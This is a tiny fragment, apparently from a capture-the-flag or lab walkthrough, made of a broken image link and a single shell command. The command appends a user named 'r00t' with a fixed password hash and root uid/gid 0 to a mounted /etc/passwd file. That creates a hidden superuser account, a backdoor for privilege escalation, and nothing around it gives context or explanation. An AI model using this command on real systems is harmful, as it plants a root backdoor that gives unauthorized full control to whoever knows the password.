 echo 'r00t:$1$r00t$HZoYdo0F7UZbuKrEXMcah0:0:0:/dev/shm/pwnt:/bin/bash' >> /mnt/juggernaut/etc/passwd